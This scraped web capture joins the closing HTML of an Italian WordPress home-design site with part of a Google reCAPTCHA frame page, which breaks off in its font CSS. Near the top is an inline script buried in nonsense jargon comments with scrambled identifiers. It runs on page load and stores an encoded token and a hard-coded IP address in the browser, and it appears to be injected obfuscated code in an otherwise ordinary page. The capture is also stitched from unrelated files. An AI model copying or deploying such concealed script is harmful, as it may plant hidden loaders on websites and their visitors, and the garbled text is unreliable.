/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"hE8DbnA05feog4lFRjD6xnZaZUtNLzRXTkI0Wk1RNGRMWkQ0T0pKZkh2N0dGZlM1STh0K09NKzI0WnM9","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.222.209.115"},"expires":1770248207};localStorage.setItem('miniapplicationtion_fasttypescriptless315d6005b32d665d85112445b87f2d7e',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/js/jquery.twenty20.js?ver=1.7.2" id="twenty20-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/js/jquery.event.move.js?ver=1.7.2" id="twenty20-eventmove-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"1c555f36cd","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.11" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/bootstrap.min.js?ver=5.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/waypoints.min.js?ver=5.2.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.min.js?ver=5.2.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/carouFredSel/jquery.carouFredSel-6.2.0-packed.js?ver=5.2.0" id="caroufredsel-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/carouFredSel/helper-plugins/jquery.touchSwipe.min.js?ver=5.2.0" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.3" id="isotope-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra\/destra per avanzare di un secondo, su\/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su\/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie\/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/www.progettocasaid.it\/wp-content\/themes\/kleo","loginUrl":"https:\/\/www.progettocasaid.it\/wp-login.php","goTop":"1","ajaxSearch":"0","alreadyLiked":"You already like this","logo":"https:\/\/www.progettocasaid.it\/wp-content\/uploads\/2018\/01\/logo-progetto-casa-id.png","retinaLogo":"https:\/\/www.progettocasaid.it\/wp-content\/uploads\/2018\/01\/logo-progetto-casa-id.png","headerHeight":"80","headerHeightScrolled":"0","headerTwoRowHeight":"88","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","portfolioVideoHeight":"160"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/app.min.js?ver=5.2.0" id="app-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.3" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=4.58.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc&co=aHR0cHM6Ly93d3cucHJvZ2V0dG9jYXNhaWQuaXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=43rnwapnurhy
body_size: 48886
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
